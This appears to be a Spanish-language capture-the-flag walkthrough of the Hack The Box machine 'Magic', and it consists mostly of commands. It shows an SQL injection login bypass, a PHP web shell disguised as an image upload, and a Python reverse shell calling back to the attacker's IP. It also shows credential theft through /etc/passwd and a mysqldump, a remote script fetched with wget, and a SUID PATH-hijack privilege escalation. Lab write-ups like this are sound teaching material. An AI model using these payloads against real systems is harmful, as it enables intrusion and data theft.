

Magic

HTB Windows

echo “10.129.1.129 magic.htb” | sudo tee -a /etc/hosts





nmap -A -p- -oA output 10.129.1.129 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -T4 -oA output 10.129.1.129 —script=vuln -v



nmap -sT -sV -sC -Pn -p- 10.129.1.129

nikto -h 10.129.1.129:80

gobuster dir -u http://10.129.1.129/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php -o scans/gobuster-root-medium-php

Abajo le das click a login http://magic.htb/login.php

Ponemos en usuario ’ or 1=1;— Puede ser que la pagina deberia de estar haciendo un comando como el siguiente

SELECT * from users where username = ” or 1=1— -and password = ‘admin’;



Veo que esto se redirecciona a http://magic.htb/upload.php `

`



Trate de subir el archivo shell.php y me salio este mensaje.





Cambie el formato del archivo mv shell.php shell.php.jpg

exiftool -Comment='' cat.jpeg





Me dirijo a magic.htb/images/uploads/logo.php.png)?cmd=id

http://magic.htb/images/uploads/logo.php.png)?cmd=python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.125”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’



nc -lvnp 1234



python3 -c “import pty;pty.spawn(‘/bin/bash’)” cd /var/www `





Para estar seguros que theseus existe

cat /etc/passwd



mysqldump —databases Magic -utheseus -piamkingtheseus

Vemos las credenciales y nos logeamos con theseus

python2 -m SimpleHTTPServer `

wget http://10.10.14.25:8000/LinEnum.sh



find / -user root -type f -perm -4000 -ls 2>/dev/null

sysinfo no es un binary que se encuentra en Linux.





ltrace /bin/sysinfo 2>&1 | grep popen

`

echo “/bin/bash” >> /tmp/free chmod +x free PATH=/tmp:$PATH echo $PATH /bin/sysinfo